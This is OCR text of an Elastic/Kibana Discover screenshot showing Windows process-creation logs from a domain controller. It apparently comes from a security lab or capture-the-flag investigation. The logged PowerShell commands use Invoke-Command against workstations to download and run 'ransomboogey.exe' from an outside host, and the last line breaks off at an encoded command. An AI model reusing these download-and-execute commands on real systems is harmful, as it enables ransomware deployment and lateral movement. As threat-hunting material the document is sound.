 elastic
Search Elastic
D
Discover
Options
New
Open
Share
Inspect
Save
Search
Lucene
Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2023 @ 23:30:00.0
Refresh
host.hostname: DC01 ×
event.code: 1 ×
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 1
t process.command_line
Available fields 275
Popular
t file.path
t host.name
t powershell.file.script_block_text
t process.name
t process.parent.command_line
t winlog.event_id
t _id
t _index
# _score
t _type
@timestamp
t agent.ephemeral_id
t agent.hostname
t agent.id
54 hits
Chart options
30
25
20
15
10
5
0
2023-08-29 00:00 2023-08-29 06:00 2023-08-29 12:00 2023-08-29 18:00 2023-08-30 00:00 2023-08-30 06:00 2023-08-30 12:00 2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2023 @ 23:30:00.000
Aug 30, 2023 @ 01:56:40.186 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName
WKSTN-1327.quicklogistics.org -ScriptBlock {iwr http://ff.sillytechninja.io/ransomboogey.exe
-outfile C:\Users\itadmin\ransomboogey.exe; C:\Users\itadmin\ransomboogey.exe}"
Aug 30, 2023 @ 01:57:53.649 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName
WKSTN-1327.quicklogistics.org -ScriptBlock {C:\Users\itadmin\ransomboogey.exe}"
Aug 30, 2023 @ 01:59:36.244 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName
WKSTN-0051.quicklogistics.org -ScriptBlock {iwr http://ff.sillytechninja.io/ransomboogey.exe
-outfile C:\Users\itadmin\ransomboogey.exe;}"
Aug 30, 2023 @ 02:00:58.090 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName
WKSTN-0051.quicklogistics.org -ScriptBlock {hostname}"
Aug 30, 2023 @ 02:01:14.244 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName
WKSTN-0051.quicklogistics.org -ScriptBlock {iwr http://ff.sillytechninja.io/ransomboogey.exe
-outfile C:\Users\evan.hutchinson\ransomboogey.exe;}"
Aug 30, 2023 @ 02:02:09.235 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName
WKSTN-0051.quicklogistics.org -ScriptBlock {powershell -enc